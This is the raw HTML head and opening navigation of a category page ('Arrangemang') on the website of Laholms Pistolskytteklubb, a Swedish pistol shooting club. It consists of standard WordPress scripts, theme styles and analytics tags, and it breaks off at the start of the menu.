

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laholmspsk.se/category/arrangemang/
body_size: 9656
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://laholmspsk.se/xmlrpc.php" />
<title>Arrangemang &#8211; Laholms Pistolskytteklubb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laholms Pistolskytteklubb &raquo; Webbflöde" href="https://laholmspsk.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laholms Pistolskytteklubb &raquo; Kommentarsflöde" href="https://laholmspsk.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laholms Pistolskytteklubb &raquo; Kategoriflöde för Arrangemang" href="https://laholmspsk.se/category/arrangemang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laholmspsk.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laholmspsk.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/css/bootstrap.css?ver=6.5.7&media=1712411104' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.5.7&media=1712411104' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/style.css?ver=6.5.7&media=1712411104' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #ff5722;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #ff5722;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #ff5722;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #ff5722;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #ff5722;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #ff5722;
		border: 1px solid #ff5722;
	}
	blockquote {
		border-color: #ff5722;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #ff5722;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #ff5722;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #ff5722;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #ff5722;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #ff5722;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #ff5722; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #ff5722;
	}

	.entry-header .entry-meta::after{
	    background: #ff5722;
	}

	.fa {
		color: #ff5722;
	}

	.btn-default{
		border-bottom: 1px solid #ff5722;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #ff5722;
	    background-color: #ff5722;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #ff5722;
	    background-color: #ff5722;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #ff5722;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #ff5722;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #ff5722;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #ff5722;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #ff5722;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #ff5722;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #ff5722;
		color: #fff;
	}
	
	.dark a {
		color: #ff5722;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.8&media=1712411104" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://laholmspsk.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laholmspsk.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://usercontent.one/wp/laholmspsk.se/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3&media=1712411104" id="html5shiv-js"></script>
<![endif]-->

<!-- Kodblock för ”Google-tagg (gtag.js)” tillagt av Site Kit -->
<!-- Kodblock för ”Google Analytics” tillagt av Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQDT6BZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["laholmspsk.se"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQDT6BZ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://laholmspsk.se/wp-json/" /><link rel="alternate" type="application/json" href="https://laholmspsk.se/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laholmspsk.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>
<style type="text/css">
        .site-header { background: #b0bec5; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/cropped-2020-01-18-09.57.15-scaled-1.jpg?media=1712411104) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 79px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 89px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 191px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 244px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 319px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 340px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 359px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 399px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 478px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 638px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 718px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #ffffff;
			}
			.site-title::after{
				background: #ffffff;
				content:"";
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; background-image: url("https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/2020-05-12-18.20.10-scaled.jpg?media=1712411104"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/cropped-Logga-lager-med-skugga-V1.0-200208-670px-32x32.png?media=1712411104" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/cropped-Logga-lager-med-skugga-V1.0-200208-670px-192x192.png?media=1712411104" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/cropped-Logga-lager-med-skugga-V1.0-200208-670px-180x180.png?media=1712411104" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/laholmspsk.se/wp-content/uploads/2020/05/cropped-Logga-lager-med-skugga-V1.0-200208-670px-270x270.png?media=1712411104" />
</head>
<body class="archive category category-arrangemang category-10 custom-background wp-embed-responsive light vcwb group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://laholmspsk.se/">Laholms Pistolskytteklubb</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary-travelo" class="primary-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://laholmspsk.se/nyheter/">Nyheter</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-252"><a href="https://laholmspsk.se/nationellt-skytte-spsf/">Nationellt skytte</a>
<ul class="sub-menu">
